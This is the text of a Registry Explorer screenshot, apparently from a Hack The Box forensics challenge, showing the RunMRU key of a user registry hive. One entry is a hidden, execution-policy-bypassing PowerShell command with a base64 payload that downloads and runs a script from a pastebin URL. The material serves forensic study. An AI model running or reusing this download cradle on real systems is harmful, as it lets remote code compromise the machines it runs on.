 Registry Explorer v2.1.0
File Tools Options Bookmarks (31/0) View Help
Registry hives (1) Available bookmarks (31/0)
runmru Find
Key name # values # subkeys Last write timestamp
E:\htb\Sherlock\Opportunist\Opportunis...
ROOT 0 11 2025-11-29 06:49:23
SOFTWARE 0 10 2025-11-29 07:43:40
Microsoft 0 71 2025-11-29 07:43:40
Windows 0 7 2025-11-26 13:29:45
CurrentVersion 0 61 2025-11-29 09:11:32
Explorer 13 45 2025-11-29 09:39:11
RunMRU 3 0 2025-11-29 07:17:38
Values RunMRU
Drag a column header here to group by that column
Value Name Mru Position Executable Opened On
b 0 powershell -W Hidden -Exec Bypass -e 2025-11-29 07:17:38
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAH
QALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBs
AG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAO
gAvAC8AcABhAHMAdABlAGIAaQBuAC4AYwBvAG0ALwByAGE
AdwAvAG4ANgBLAEYAYgBCAHUAWgAnACkACgA=
a 1 gpedit.msc
Total rows: 2 Export ?
Type viewer Slack viewer Binary viewer
Value name a
Value type RegSz
Value gpedit.msc\1
Raw value 67-00-70-00-65-00-64-00-69-00-74-00-2E-00-6D-00-73-00-63-00-5C-00-31-00-00-00
Slack 0A-00
Key: SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU Value: a Collapse all hives
Selected hive: NTUSER.DAT Last write: 2025-11-29 07:17:38 3 of 3 values shown (100.00%) Load complete Hidden keys: 0 2